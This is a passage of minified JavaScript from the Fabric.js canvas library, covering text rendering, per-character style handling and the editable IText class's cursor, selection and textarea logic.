l=this.getHeightOfLine(a),c=l/this.lineHeight,h=this._getLineLeftOffset(a);this._renderTextLine(t,e,this._textLines[a],r+h-s.offsetX,n+i+c-s.offsetY,a),i+=l}e.restore()},_renderTextFill:function(e){(this.fill||this.styleHas("fill"))&&this._renderTextCommon(e,"fillText")},_renderTextStroke:function(e){(this.stroke&&0!==this.strokeWidth||!this.isEmptyStyles())&&(this.shadow&&!this.shadow.affectStroke&&this._removeShadow(e),e.save(),this._setLineDash(e,this.strokeDashArray),e.beginPath(),this._renderTextCommon(e,"strokeText"),e.closePath(),e.restore())},_renderChars:function(e,t,i,r,n,s){var a,o,l,c,h=this.getHeightOfLine(s),u=-1!==this.textAlign.indexOf("justify"),d="",f=0,p=!u&&0===this.charSpacing&&this.isEmptyStyles(s);if(t.save(),n-=h*this._fontSizeFraction/this.lineHeight,p)return this._renderChar(e,t,s,0,this.textLines[s],r,n,h),void t.restore();for(var g=0,v=i.length-1;g<=v;g++)c=g===v||this.charSpacing,d+=i[g],l=this.__charBounds[s][g],0===f?(r+=l.kernedWidth-l.width,f+=l.width):f+=l.kernedWidth,u&&!c&&this._reSpaceAndTab.test(i[g])&&(c=!0),c||(a=a||this.getCompleteStyleDeclaration(s,g),o=this.getCompleteStyleDeclaration(s,g+1),c=this._hasStyleChanged(a,o)),c&&(this._renderChar(e,t,s,g,d,r,n,h),d="",a=o,r+=f,f=0);t.restore()},_renderChar:function(e,t,i,r,n,s,a){var o=this._getStyleDeclaration(i,r),l=this.getCompleteStyleDeclaration(i,r),c="fillText"===e&&l.fill,h="strokeText"===e&&l.stroke&&l.strokeWidth;(h||c)&&(o&&t.save(),this._applyCharStyles(e,t,i,r,l),o&&o.textBackgroundColor&&this._removeShadow(t),o&&o.deltaY&&(a+=o.deltaY),c&&t.fillText(n,s,a),h&&t.strokeText(n,s,a),o&&t.restore())},setSuperscript:function(e,t){return this._setScript(e,t,this.superscript)},setSubscript:function(e,t){return this._setScript(e,t,this.subscript)},_setScript:function(e,t,i){var r=this.get2DCursorLocation(e,!0),n=this.getValueOfPropertyAt(r.lineIndex,r.charIndex,"fontSize"),s=this.getValueOfPropertyAt(r.lineIndex,r.charIndex,"deltaY"),a={fontSize:n*i.size,deltaY:s+n*i.baseline};return this.setSelectionStyles(a,e,t),this},_hasStyleChanged:function(e,t){return e.fill!==t.fill||e.stroke!==t.stroke||e.strokeWidth!==t.strokeWidth||e.fontSize!==t.fontSize||e.fontFamily!==t.fontFamily||e.fontWeight!==t.fontWeight||e.fontStyle!==t.fontStyle||e.deltaY!==t.deltaY},_hasStyleChangedForSvg:function(e,t){return this._hasStyleChanged(e,t)||e.overline!==t.overline||e.underline!==t.underline||e.linethrough!==t.linethrough},_getLineLeftOffset:function(e){var t=this.getLineWidth(e);return"center"===this.textAlign?(this.width-t)/2:"right"===this.textAlign?this.width-t:"justify-center"===this.textAlign&&this.isEndOfWrapping(e)?(this.width-t)/2:"justify-right"===this.textAlign&&this.isEndOfWrapping(e)?this.width-t:0},_clearCache:function(){this.__lineWidths=[],this.__lineHeights=[],this.__charBounds=[]},_shouldClearDimensionCache:function(){var e=this._forceClearCache;return e||(e=this.hasStateChanged("_dimensionAffectingProps")),e&&(this.dirty=!0,this._forceClearCache=!1),e},getLineWidth:function(e){return this.__lineWidths[e]?this.__lineWidths[e]:(t=""===this._textLines[e]?0:this.measureLine(e).width,this.__lineWidths[e]=t,t);var t},_getWidthOfCharSpacing:function(){return 0!==this.charSpacing?this.fontSize*this.charSpacing/1e3:0},getValueOfPropertyAt:function(e,t,i){var r=this._getStyleDeclaration(e,t);return r&&void 0!==r[i]?r[i]:this[i]},_renderTextDecoration:function(e,t){if(this[t]||this.styleHas(t)){for(var i,r,n,s,a,o,l,c,h,u,d,f,p,g,v,m,y=this._getLeftOffset(),b=this._getTopOffset(),x=this._getWidthOfCharSpacing(),C=0,w=this._textLines.length;C<w;C++)if(i=this.getHeightOfLine(C),this[t]||this.styleHas(t,C)){l=this._textLines[C],g=i/this.lineHeight,s=this._getLineLeftOffset(C),u=0,d=0,c=this.getValueOfPropertyAt(C,0,t),m=this.getValueOfPropertyAt(C,0,"fill"),h=b+g*(1-this._fontSizeFraction),r=this.getHeightOfChar(C,0),a=this.getValueOfPropertyAt(C,0,"deltaY");for(var _=0,S=l.length;_<S;_++)f=this.__charBounds[C][_],p=this.getValueOfPropertyAt(C,_,t),v=this.getValueOfPropertyAt(C,_,"fill"),n=this.getHeightOfChar(C,_),o=this.getValueOfPropertyAt(C,_,"deltaY"),(p!==c||v!==m||n!==r||o!==a)&&d>0?(e.fillStyle=m,c&&m&&e.fillRect(y+s+u,h+this.offsets[t]*r+a,d,this.fontSize/15),u=f.left,d=f.width,c=p,m=v,r=n,a=o):d+=f.kernedWidth;e.fillStyle=v,p&&v&&e.fillRect(y+s+u,h+this.offsets[t]*r+a,d-x,this.fontSize/15),b+=i}else b+=i;this._removeShadow(e)}},_getFontDeclaration:function(e,i){var r=e||this,n=this.fontFamily,s=t.Text.genericFonts.indexOf(n.toLowerCase())>-1,a=void 0===n||n.indexOf("'")>-1||n.indexOf('"')>-1||s?r.fontFamily:'"'+r.fontFamily+'"';return[t.isLikelyNode?r.fontWeight:r.fontStyle,t.isLikelyNode?r.fontStyle:r.fontWeight,i?this.CACHE_FONT_SIZE+"px":r.fontSize+"px",a].join(" ")},render:function(e){this.visible&&(this.canvas&&this.canvas.skipOffscreen&&!this.group&&!this.isOnScreen()||(this._shouldClearDimensionCache()&&this.initDimensions(),this.callSuper("render",e)))},_splitTextIntoLines:function(e){for(var i=e.split(this._reNewline),r=new Array(i.length),n=["\n"],s=[],a=0;a<i.length;a++)r[a]=t.util.string.graphemeSplit(i[a]),s=s.concat(r[a],n);return s.pop(),{_unwrappedLines:r,lines:i,graphemeText:s,graphemeLines:r}},toObject:function(e){var t=["text","fontSize","fontWeight","fontFamily","fontStyle","lineHeight","underline","overline","linethrough","textAlign","textBackgroundColor","charSpacing"].concat(e),r=this.callSuper("toObject",t);return r.styles=i(this.styles,!0),r},set:function(e,t){this.callSuper("set",e,t);var i=!1;if("object"==typeof e)for(var r in e)i=i||-1!==this._dimensionAffectingProps.indexOf(r);else i=-1!==this._dimensionAffectingProps.indexOf(e);return i&&(this.initDimensions(),this.setCoords()),this},complexity:function(){return 1}}),t.Text.ATTRIBUTE_NAMES=t.SHARED_ATTRIBUTES.concat("x y dx dy font-family font-style font-weight font-size letter-spacing text-decoration text-anchor".split(" ")),t.Text.DEFAULT_SVG_FONT_SIZE=16,t.Text.fromElement=function(e,r,n){if(!e)return r(null);var s=t.parseAttributes(e,t.Text.ATTRIBUTE_NAMES),a=s.textAnchor||"left";if((n=t.util.object.extend(n?i(n):{},s)).top=n.top||0,n.left=n.left||0,s.textDecoration){var o=s.textDecoration;-1!==o.indexOf("underline")&&(n.underline=!0),-1!==o.indexOf("overline")&&(n.overline=!0),-1!==o.indexOf("line-through")&&(n.linethrough=!0),delete n.textDecoration}"dx"in s&&(n.left+=s.dx),"dy"in s&&(n.top+=s.dy),"fontSize"in n||(n.fontSize=t.Text.DEFAULT_SVG_FONT_SIZE);var l="";"textContent"in e?l=e.textContent:"firstChild"in e&&null!==e.firstChild&&"data"in e.firstChild&&null!==e.firstChild.data&&(l=e.firstChild.data),l=l.replace(/^\s+|\s+$|\n+/g,"").replace(/\s+/g," ");var c=n.strokeWidth;n.strokeWidth=0;var h=new t.Text(l,n),u=h.getScaledHeight()/h.height,d=((h.height+h.strokeWidth)*h.lineHeight-h.height)*u,f=h.getScaledHeight()+d,p=0;"center"===a&&(p=h.getScaledWidth()/2),"right"===a&&(p=h.getScaledWidth()),h.set({left:h.left-p,top:h.top-(f-h.fontSize*(.07+h._fontSizeFraction))/h.lineHeight,strokeWidth:void 0!==c?c:1}),r(h)},t.Text.fromObject=function(e,i){return t.Object._fromObject("Text",e,i,"text")},t.Text.genericFonts=["sans-serif","serif","cursive","fantasy","monospace"],t.util.createAccessors&&t.util.createAccessors(t.Text))}("undefined"!=typeof exports?exports:this),fabric.util.object.extend(fabric.Text.prototype,{isEmptyStyles:function(e){if(!this.styles)return!0;if(void 0!==e&&!this.styles[e])return!0;var t=void 0===e?this.styles:{line:this.styles[e]};for(var i in t)for(var r in t[i])for(var n in t[i][r])return!1;return!0},styleHas:function(e,t){if(!this.styles||!e||""===e)return!1;if(void 0!==t&&!this.styles[t])return!1;var i=void 0===t?this.styles:{line:this.styles[t]};for(var r in i)for(var n in i[r])if(void 0!==i[r][n][e])return!0;return!1},cleanStyle:function(e){if(!this.styles||!e||""===e)return!1;var t,i,r=this.styles,n=0,s=!0,a=0;for(var o in r){for(var l in t=0,r[o]){var c;n++,(c=r[o][l]).hasOwnProperty(e)?(i?c[e]!==i&&(s=!1):i=c[e],c[e]===this[e]&&delete c[e]):s=!1,0!==Object.keys(c).length?t++:delete r[o][l]}0===t&&delete r[o]}for(var h=0;h<this._textLines.length;h++)a+=this._textLines[h].length;s&&n===a&&(this[e]=i,this.removeStyle(e))},removeStyle:function(e){if(this.styles&&e&&""!==e){var t,i,r,n=this.styles;for(i in n){for(r in t=n[i])delete t[r][e],0===Object.keys(t[r]).length&&delete t[r];0===Object.keys(t).length&&delete n[i]}}},_extendStyles:function(e,t){var i=this.get2DCursorLocation(e);this._getLineStyle(i.lineIndex)||this._setLineStyle(i.lineIndex,{}),this._getStyleDeclaration(i.lineIndex,i.charIndex)||this._setStyleDeclaration(i.lineIndex,i.charIndex,{}),fabric.util.object.extend(this._getStyleDeclaration(i.lineIndex,i.charIndex),t)},get2DCursorLocation:function(e,t){void 0===e&&(e=this.selectionStart);for(var i=t?this._unwrappedTextLines:this._textLines,r=i.length,n=0;n<r;n++){if(e<=i[n].length)return{lineIndex:n,charIndex:e};e-=i[n].length+1}return{lineIndex:n-1,charIndex:i[n-1].length<e?i[n-1].length:e}},getSelectionStyles:function(e,t,i){void 0===e&&(e=this.selectionStart||0),void 0===t&&(t=this.selectionEnd||e);for(var r=[],n=e;n<t;n++)r.push(this.getStyleAtPosition(n,i));return r},getStyleAtPosition:function(e,t){var i=this.get2DCursorLocation(e);return(t?this.getCompleteStyleDeclaration(i.lineIndex,i.charIndex):this._getStyleDeclaration(i.lineIndex,i.charIndex))||{}},setSelectionStyles:function(e,t,i){void 0===t&&(t=this.selectionStart||0),void 0===i&&(i=this.selectionEnd||t);for(var r=t;r<i;r++)this._extendStyles(r,e);return this._forceClearCache=!0,this},_getStyleDeclaration:function(e,t){var i=this.styles&&this.styles[e];return i?i[t]:null},getCompleteStyleDeclaration:function(e,t){for(var i,r=this._getStyleDeclaration(e,t)||{},n={},s=0;s<this._styleProperties.length;s++)n[i=this._styleProperties[s]]=void 0===r[i]?this[i]:r[i];return n},_setStyleDeclaration:function(e,t,i){this.styles[e][t]=i},_deleteStyleDeclaration:function(e,t){delete this.styles[e][t]},_getLineStyle:function(e){return this.styles[e]},_setLineStyle:function(e,t){this.styles[e]=t},_deleteLineStyle:function(e){delete this.styles[e]}}),function(){function e(e){e.textDecoration&&(e.textDecoration.indexOf("underline")>-1&&(e.underline=!0),e.textDecoration.indexOf("line-through")>-1&&(e.linethrough=!0),e.textDecoration.indexOf("overline")>-1&&(e.overline=!0),delete e.textDecoration)}fabric.IText=fabric.util.createClass(fabric.Text,fabric.Observable,{type:"i-text",selectionStart:0,selectionEnd:0,selectionColor:"rgba(17,119,255,0.3)",isEditing:!1,editable:!0,editingBorderColor:"rgba(102,153,255,0.25)",cursorWidth:2,cursorColor:"#333",cursorDelay:1e3,cursorDuration:600,caching:!0,_reSpace:/\s|\n/,_currentCursorOpacity:0,_selectionDirection:null,_abortCursorAnimation:!1,__widthOfSpace:[],inCompositionMode:!1,initialize:function(e,t){this.callSuper("initialize",e,t),this.initBehavior()},setSelectionStart:function(e){e=Math.max(e,0),this._updateAndFire("selectionStart",e)},setSelectionEnd:function(e){e=Math.min(e,this.text.length),this._updateAndFire("selectionEnd",e)},_updateAndFire:function(e,t){this[e]!==t&&(this._fireSelectionChanged(),this[e]=t),this._updateTextarea()},_fireSelectionChanged:function(){this.fire("selection:changed"),this.canvas&&this.canvas.fire("text:selection:changed",{target:this})},initDimensions:function(){this.isEditing&&this.initDelayedCursor(),this.clearContextTop(),this.callSuper("initDimensions")},render:function(e){this.clearContextTop(),this.callSuper("render",e),this.cursorOffsetCache={},this.renderCursorOrSelection()},_render:function(e){this.callSuper("_render",e)},clearContextTop:function(e){if(this.isEditing&&this.canvas&&this.canvas.contextTop){var t=this.canvas.contextTop,i=this.canvas.viewportTransform;t.save(),t.transform(i[0],i[1],i[2],i[3],i[4],i[5]),this.transform(t),this.transformMatrix&&t.transform.apply(t,this.transformMatrix),this._clearTextArea(t),e||t.restore()}},renderCursorOrSelection:function(){if(this.isEditing&&this.canvas){var e,t=this._getCursorBoundaries();this.canvas&&this.canvas.contextTop?(e=this.canvas.contextTop,this.clearContextTop(!0)):(e=this.canvas.contextContainer).save(),this.selectionStart===this.selectionEnd?this.renderCursor(t,e):this.renderSelection(t,e),e.restore()}},_clearTextArea:function(e){var t=this.width+4,i=this.height+4;e.clearRect(-t/2,-i/2,t,i)},_getCursorBoundaries:function(e){void 0===e&&(e=this.selectionStart);var t=this._getLeftOffset(),i=this._getTopOffset(),r=this._getCursorBoundariesOffsets(e);return{left:t,top:i,leftOffset:r.left,topOffset:r.top}},_getCursorBoundariesOffsets:function(e){if(this.cursorOffsetCache&&"top"in this.cursorOffsetCache)return this.cursorOffsetCache;var t,i,r,n,s=0,a=0,o=this.get2DCursorLocation(e);r=o.charIndex,i=o.lineIndex;for(var l=0;l<i;l++)s+=this.getHeightOfLine(l);t=this._getLineLeftOffset(i);var c=this.__charBounds[i][r];return c&&(a=c.left),0!==this.charSpacing&&r===this._textLines[i].length&&(a-=this._getWidthOfCharSpacing()),n={top:s,left:t+(a>0?a:0)},this.cursorOffsetCache=n,this.cursorOffsetCache},renderCursor:function(e,t){var i=this.get2DCursorLocation(),r=i.lineIndex,n=i.charIndex>0?i.charIndex-1:0,s=this.getValueOfPropertyAt(r,n,"fontSize"),a=this.scaleX*this.canvas.getZoom(),o=this.cursorWidth/a,l=e.topOffset,c=this.getValueOfPropertyAt(r,n,"deltaY");l+=(1-this._fontSizeFraction)*this.getHeightOfLine(r)/this.lineHeight-s*(1-this._fontSizeFraction),this.inCompositionMode&&this.renderSelection(e,t),t.fillStyle=this.getValueOfPropertyAt(r,n,"fill"),t.globalAlpha=this.__isMousedown?1:this._currentCursorOpacity,t.fillRect(e.left+e.leftOffset-o/2,l+e.top+c,o,s)},renderSelection:function(e,t){for(var i=this.inCompositionMode?this.hiddenTextarea.selectionStart:this.selectionStart,r=this.inCompositionMode?this.hiddenTextarea.selectionEnd:this.selectionEnd,n=-1!==this.textAlign.indexOf("justify"),s=this.get2DCursorLocation(i),a=this.get2DCursorLocation(r),o=s.lineIndex,l=a.lineIndex,c=s.charIndex<0?0:s.charIndex,h=a.charIndex<0?0:a.charIndex,u=o;u<=l;u++){var d,f=this._getLineLeftOffset(u)||0,p=this.getHeightOfLine(u),g=0,v=0;if(u===o&&(g=this.__charBounds[o][c].left),u>=o&&u<l)v=n&&!this.isEndOfWrapping(u)?this.width:this.getLineWidth(u)||5;else if(u===l)if(0===h)v=this.__charBounds[l][h].left;else{var m=this._getWidthOfCharSpacing();v=this.__charBounds[l][h-1].left+this.__charBounds[l][h-1].width-m}d=p,(this.lineHeight<1||u===l&&this.lineHeight>1)&&(p/=this.lineHeight),this.inCompositionMode?(t.fillStyle=this.compositionColor||"black",t.fillRect(e.left+f+g,e.top+e.topOffset+p,v-g,1)):(t.fillStyle=this.selectionColor,t.fillRect(e.left+f+g,e.top+e.topOffset,v-g,p)),e.topOffset+=d}},getCurrentCharFontSize:function(){var e=this._getCurrentCharIndex();return this.getValueOfPropertyAt(e.l,e.c,"fontSize")},getCurrentCharColor:function(){var e=this._getCurrentCharIndex();return this.getValueOfPropertyAt(e.l,e.c,"fill")},_getCurrentCharIndex:function(){var e=this.get2DCursorLocation(this.selectionStart,!0),t=e.charIndex>0?e.charIndex-1:0;return{l:e.lineIndex,c:t}}}),fabric.IText.fromObject=function(t,i){if(e(t),t.styles)for(var r in t.styles)for(var n in t.styles[r])e(t.styles[r][n]);fabric.Object._fromObject("IText",t,i,"text")}}(),function(){var e=fabric.util.object.clone;fabric.util.object.extend(fabric.IText.prototype,{initBehavior:function(){this.initAddedHandler(),this.initRemovedHandler(),this.initCursorSelectionHandlers(),this.initDoubleClickSimulation(),this.mouseMoveHandler=this.mouseMoveHandler.bind(this)},onDeselect:function(){this.isEditing&&this.exitEditing(),this.selected=!1},initAddedHandler:function(){var e=this;this.on("added",function(){var t=e.canvas;t&&(t._hasITextHandlers||(t._hasITextHandlers=!0,e._initCanvasHandlers(t)),t._iTextInstances=t._iTextInstances||[],t._iTextInstances.push(e))})},initRemovedHandler:function(){var e=this;this.on("removed",function(){var t=e.canvas;t&&(t._iTextInstances=t._iTextInstances||[],fabric.util.removeFromArray(t._iTextInstances,e),0===t._iTextInstances.length&&(t._hasITextHandlers=!1,e._removeCanvasHandlers(t)))})},_initCanvasHandlers:function(e){e._mouseUpITextHandler=function(){e._iTextInstances&&e._iTextInstances.forEach(function(e){e.__isMousedown=!1})},e.on("mouse:up",e._mouseUpITextHandler)},_removeCanvasHandlers:function(e){e.off("mouse:up",e._mouseUpITextHandler)},_tick:function(){this._currentTickState=this._animateCursor(this,1,this.cursorDuration,"_onTickComplete")},_animateCursor:function(e,t,i,r){var n;return n={isAborted:!1,abort:function(){this.isAborted=!0}},e.animate("_currentCursorOpacity",t,{duration:i,onComplete:function(){n.isAborted||e[r]()},onChange:function(){e.canvas&&e.selectionStart===e.selectionEnd&&e.renderCursorOrSelection()},abort:function(){return n.isAborted}}),n},_onTickComplete:function(){var e=this;this._cursorTimeout1&&clearTimeout(this._cursorTimeout1),this._cursorTimeout1=setTimeout(function(){e._currentTickCompleteState=e._animateCursor(e,0,this.cursorDuration/2,"_tick")},100)},initDelayedCursor:function(e){var t=this,i=e?0:this.cursorDelay;this.abortCursorAnimation(),this._currentCursorOpacity=1,this._cursorTimeout2=setTimeout(function(){t._tick()},i)},abortCursorAnimation:function(){var e=this._currentTickState||this._currentTickCompleteState,t=this.canvas;this._currentTickState&&this._currentTickState.abort(),this._currentTickCompleteState&&this._currentTickCompleteState.abort(),clearTimeout(this._cursorTimeout1),clearTimeout(this._cursorTimeout2),this._currentCursorOpacity=0,e&&t&&t.clearContext(t.contextTop||t.contextContainer)},selectAll:function(){return this.selectionStart=0,this.selectionEnd=this._text.length,this._fireSelectionChanged(),this._updateTextarea(),this},getSelectedText:function(){return this._text.slice(this.selectionStart,this.selectionEnd).join("")},findWordBoundaryLeft:function(e){var t=0,i=e-1;if(this._reSpace.test(this._text[i]))for(;this._reSpace.test(this._text[i]);)t++,i--;for(;/\S/.test(this._text[i])&&i>-1;)t++,i--;return e-t},findWordBoundaryRight:function(e){var t=0,i=e;if(this._reSpace.test(this._text[i]))for(;this._reSpace.test(this._text[i]);)t++,i++;for(;/\S/.test(this._text[i])&&i<this.text.length;)t++,i++;return e+t},findLineBoundaryLeft:function(e){for(var t=0,i=e-1;!/\n/.test(this._text[i])&&i>-1;)t++,i--;return e-t},findLineBoundaryRight:function(e){for(var t=0,i=e;!/\n/.test(this._text[i])&&i<this.text.length;)t++,i++;return e+t},searchWordBoundary:function(e,t){for(var i=this._reSpace.test(this.text.charAt(e))?e-1:e,r=this.text.charAt(i),n=/[ \n\.,;!\?\-]/;!n.test(r)&&i>0&&i<this.text.length;)i+=t,r=this.text.charAt(i);return n.test(r)&&"\n"!==r&&(i+=1===t?0:1),i},selectWord:function(e){e=e||this.selectionStart;var t=this.searchWordBoundary(e,-1),i=this.searchWordBoundary(e,1);this.selectionStart=t,this.selectionEnd=i,this._fireSelectionChanged(),this._updateTextarea(),this.renderCursorOrSelection()},selectLine:function(e){e=e||this.selectionStart;var t=this.findLineBoundaryLeft(e),i=this.findLineBoundaryRight(e);return this.selectionStart=t,this.selectionEnd=i,this._fireSelectionChanged(),this._updateTextarea(),this},enterEditing:function(e){if(!this.isEditing&&this.editable)return this.canvas&&(this.canvas.calcOffset(),this.exitEditingOnOthers(this.canvas)),this.isEditing=!0,this.initHiddenTextarea(e),this.hiddenTextarea.focus(),this.hiddenTextarea.value=this.text,this._updateTextarea(),this._saveEditingProps(),this._setEditingProps(),this._textBeforeEdit=this.text,this._tick(),this.fire("editing:entered"),this._fireSelectionChanged(),this.canvas?(this.canvas.fire("text:editing:entered",{target:this}),this.initMouseMoveHandler(),this.canvas.requestRenderAll(),this):this},exitEditingOnOthers:function(e){e._iTextInstances&&e._iTextInstances.forEach(function(e){e.selected=!1,e.isEditing&&e.exitEditing()})},initMouseMoveHandler:function(){this.canvas.on("mouse:move",this.mouseMoveHandler)},mouseMoveHandler:function(e){if(this.__isMousedown&&this.isEditing){var t=this.getSelectionStartFromPointer(e.e),i=this.selectionStart,r=this.selectionEnd;(t===this.__selectionStartOnMouseDown&&i!==r||i!==t&&r!==t)&&(t>this.__selectionStartOnMouseDown?(this.selectionStart=this.__selectionStartOnMouseDown,this.selectionEnd=t):(this.selectionStart=t,this.selectionEnd=this.__selectionStartOnMouseDown),this.selectionStart===i&&this.selectionEnd===r||(this.restartCursorIfNeeded(),this._fireSelectionChanged(),this._updateTextarea(),this.renderCursorOrSelection()))}},_setEditingProps:function(){this.hoverCursor="text",this.canvas&&(this.canvas.defaultCursor=this.canvas.moveCursor="text"),this.borderColor=this.editingBorderColor,this.hasControls=this.selectable=!1,this.lockMovementX=this.lockMovementY=!0},fromStringToGraphemeSelection:function(e,t,i){var r=i.slice(0,e),n=fabric.util.string.graphemeSplit(r).length;if(e===t)return{selectionStart:n,selectionEnd:n};var s=i.slice(e,t);return{selectionStart:n,selectionEnd:n+fabric.util.string.graphemeSplit(s).length}},fromGraphemeToStringSelection:function(e,t,i){var r=i.slice(0,e).join("").length;return e===t?{selectionStart:r,selectionEnd:r}:{selectionStart:r,selectionEnd:r+i.slice(e,t).join("").length}},_updateTextarea:function(){if(this.cursorOffsetCache={},this.hiddenTextarea){if(!this.inCompositionMode){var e=this.fromGraphemeToStringSelection(this.selectionStart,this.selectionEnd,this._text);this.hiddenTextarea.selectionStart=e.selectionStart,this.hiddenTextarea.selectionEnd=e.selectionEnd}this.updateTextareaPosition()}},updateFromTextArea:function(){if(this.hiddenTextarea){this.cursorOffsetCache={},this.text=this.hiddenTextarea.value,this._shouldClearDimensionCache()&&(this.initDimensions(),this.setCoords());var e=this.fromStringToGraphemeSelection(this.hiddenTextarea.selectionStart,this.hiddenTextarea.selectionEnd,this.hiddenTextarea.value);this.selectionEnd=this.selectionStart=e.selectionEnd,this.inCompositionMode||(this.selectionStart=e.selectionStart),this.updateTextareaPosition()}},updateTextareaPosition:function(){if(this.selectionStart===this.selectionEnd){var e=this._calcTextareaPosition();this.hiddenTextarea.style.left=e.left,this.hiddenTextarea.style.top=e.top}},_calcTextareaPosition:function(){if(!this.canvas)return{x:1,y:1};var e=this.inCompositionMode?this.compositionStart:this.selectionStart,t=this._getCursorBoundaries(e),i=this.get2DCursorLocation(e),r=i.lineIndex,n=i.charIndex,s=this.getValueOfPropertyAt(r,n,"fontSize")*this.lineHeight,a=t.leftOffset,o=this.calcTransformMatrix(),l={x:t.left+a,y:t.top+t.topOffset+s},c=this.canvas.upperCanvasEl,h=c.width,u=c.height,d=h-s,f=u-s,p=c.clientWidth/h,g=c.clientHeight/u;return l=fabric.util.transformPoint(l,o),(l=fabric.util.transformPoint(l,this.canvas.viewportTransform)).x*=p,l.y*=g,l.x<0&&(l.x=0),l.x>d&&(l.x=d),l.y<0&&(l.y=0),l.y>f&&(l.y=f),l.x+=this.canvas._offset.left,l.y+=this.canvas._offset.top,{left:l.x+"px",top:l.y+"px",fontSize:s+"px",charHeight:s}},_saveEditingProps:function(){this._savedProps={hasControls:this.hasControls,borderColor:this.borderColor,lockMovementX:this.lockMovementX,lockMovementY:this.lockMovementY,hoverCursor:this.hoverCursor,defaultCursor:this.canvas&&this.canvas.defaultCursor,moveCursor:this.canvas&&this.canvas.moveCursor}},_restoreEditingProps:function(){this._savedProps&&(this.hoverCursor=this._savedProps.hoverCursor,this.hasControls=this._savedProps.hasControls,this.borderColor=this._savedProps.borderColor,this.lockMovementX=this._savedProps.lockMovementX,this.lockMovementY=this._savedProps.lockMovementY,this.canvas&&(this.canvas.defaultCursor=this._savedProps.defaultCursor,this.canvas.moveCursor=this._savedProps.moveCursor))},exitEditing:function(){var e=this._textBeforeEdit!==this.text;return this.selected=!1,this.isEditing=!1,this.selectable=!0,this.selectionEnd=this.selectionStart,this.hiddenTextarea&&(this.hiddenTextarea.blur&&this.hiddenTextarea.blur(),this.canvas&&this.hiddenTextarea.parentNode.removeChild(this.hiddenTextarea),this.hiddenTextarea=null),this.abortCursorAnimation(),this._restoreEditingProps(),this._currentCursorOpacity=0,this._shouldClearDimensionCache()&&(this.initDimensions(),this.setCoords()),this.fire("editing:exited"),e&&this.fire("modified"),this.canvas&&(this.canvas.off("mouse:move",this.mouseMoveHandler),this.canvas.fire("text:editing:exited",{target:this}),e&&this.canvas.fire("object:modified",{target:this})),this},_removeExtraneousStyles:function(){for(var e in this.styles)this._textLines[e]||delete this.styles[e]},removeStyleFromTo:function(e,t){var i,r,n=this.get2DCursorLocation(e,!0),s=this.get2DCursorLocation(t,!0),a=n.lineIndex,o=n.charIndex,l=s.lineIndex,c=s.charIndex;if(a!==l){if(this.styles[a])for(i=o;i<this._unwrappedTextLines[a].length;i++)delete this.styles[a][i];if(this.styles[l])for(i=c;i<this._unwrappedTextLines[l].length;i++)(r=this.styles[l][i])&&(this.styles[a]||(this.styles[a]={}),this.styles[a][o+i-c]=r);for(i=a+1;i<=l;i++)delete this.styles[i];this.shiftLineStyles(l,a-l)}else if(this.styles[a]){r=this.styles[a];var h,u,d=c-o;for(i=o;i<c;i++)delete r[i];for(u in this.styles[a])(h=parseInt(u,10))>=c&&(r[h-d]=r[u],delete r[u])}},shiftLineStyles:function(t,i){var r=e(this.styles);for(var n in this.styles){var s=parseInt(n,10);s>t&&(this.styles[s+i]=r[s],r[s-i]||delete this.styles[s])}},restartCursorIfNeeded:function(){this._currentTickState&&!this._currentTickState.isAborted&&this._currentTickCompleteState&&!this._currentTickCompleteState.isAborted||this.initDelayedCursor()},insertNewlineStyleObject:function(t,i,r,n){var s,a={},o=!1;for(var l in r||(r=1),this.shiftLineStyles(t,r),this.styles[t]&&(s=this.styles[t][0===i?i:i-1]),this.styles[t]){var c=parseInt(l,10);c>=i&&(o=!0,a[c-i]=this.styles[t][l],delete this.styles[t][l])}for(o?this.styles[t+r]=a:delete this.styles[t+r];r>1;)r--,n&&n[r]?this.styles[t+r]={0:e(n[r])}:s?this.styles[t+r]={0:e(s)}:delete this.styles[t+r];this._forceClearCache=!0},insertCharStyleObject:function(t,i,r,n){this.styles||(this.styles={});var s=this.styles[t],a=s?e(s):{};for(var o in r||(r=1),a){var l=parseInt(o,10);l>=i&&(s[l+r]=a[l],a[l-r]||delete s[l])}if(this._forceClearCache=!0,n)for(;r--;)Object.keys(n[r]).length&&(this.styles[t]||(this.styles[t]={}),this.styles[t][i+r]=e(n[r]));else if(s)for(var c=s[i?i-1:1];c&&r--;)this.styles[t][i+r]=e(c)},insertNewStyleBlock:function(e,t,i){for(var r=this.get2DCursorLocation(t,!0),n=[0],s=0,a=0;a<e.length;a++)"\n"===e[a]?n[++s]=0:n[s]++;n[0]>0&&(this.insertCharStyleObject(r.lineIndex,r.charIndex,n[0],i),i=i&&i.slice(n[0]+1)),s&&this.insertNewlineStyleObject(r.lineIndex,r.charIndex+n[0],s);for(a=1;a<s;a++)n[a]>0?this.insertCharStyleObject(r.lineIndex+a,0,n[a],i):i&&(this.styles[r.lineIndex+a][0]=i[0]),i=i&&i.slice(n[a]+1);n[a]>0&&this.insertCharStyleObject(r.lineIndex+a,0,n[a],i)},setSelectionStartEndWithShift:function(e,t,i){i<=e?(t===e?this._selectionDirection="left":"right"===this._selectionDirection&&(this._selectionDirection="left",this.selectionEnd=e),this.selectionStart=i):i>e&&i<t?"right"===this._selectionDirection?this.selectionEnd=i:this.selectionStart=i:(t===e?this._selectionDirection="right":"left"===this._selectionDirection&&(this._selectionDirection="right",this.selectionStart=t),this.selectionEnd=i)},setSelectionInBoundaries:function(){var e=this.text.length;this.selectionStart>e?this.selectionStart=e:this.selectionStart<0&&(this.selectionStart=0),this.selectionEnd>e?this.selectionEnd=e:this.selectionEnd<0&&(this.selectionEnd=0)}})}(),fabric.util.object.extend(fabric.IText.prototype,{initDoubleClickSimulation:function(){this.__lastClickTime=+new Date,this.__lastLastClickTime=+new Date,this.__lastPointer={},this.on("mousedown",this.onMouseDown)},onMouseDown:function(e){if(this.canvas){this.__newClickTime=+new Date;var t=e.pointer;this.isTripleClick(t)&&(this.fire("tripleclick",e),this._stopEvent(e.e)),this.__lastLastClickTime=this.__lastClickTime,this.__lastClickTime=this.__newClickTime,this.__lastPointer=t,this.__lastIsEditing=this.isEditing,this.__lastSelected=this.selected}},isTripleClick:function(e){return 